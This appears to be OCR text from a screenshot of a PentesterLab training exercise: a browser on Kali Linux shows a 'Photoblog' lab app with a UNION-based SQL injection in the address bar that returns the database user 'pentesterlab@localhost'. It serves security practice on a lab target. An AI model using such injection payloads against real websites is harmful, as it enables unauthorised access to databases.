 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.10/cat.php?id=1 UNION SELECT 1, current_user(),3,4
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost
No Copyright